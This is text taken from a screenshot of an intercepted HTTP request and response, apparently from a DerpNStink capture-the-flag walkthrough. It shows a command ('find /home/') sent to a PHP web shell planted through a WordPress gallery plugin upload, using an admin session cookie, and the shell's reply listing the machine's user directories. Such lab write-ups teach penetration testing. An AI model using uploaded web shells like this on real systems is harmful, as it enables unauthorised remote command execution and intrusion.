 Request
Pretty Raw \n Actions
1 POST /weblog/wp-content/uploads/slideshow-gallery/cmd.php HTTP/1.1
2 Host: derpnstink.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_ef6a5fe14854bbc5e051bfac8b7603e7=
admin%7C1620011791%7CL2jzhqX0wrSJhRTppSSeYKI1kryYawMrwAQOoIV3SH8%7Cc1
93aff0c68a0ca92b7b12e600e97391c43037ac7bc570a98c89d07512c26fb0;
wp-settings-time-2=1619884547
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 cmd=find+/home/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 01 May 2021 16:19:44 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 <pre>
/home/
10 /home/stinky 1
users in the machine
11 /home/mrderp 2
12 </pre>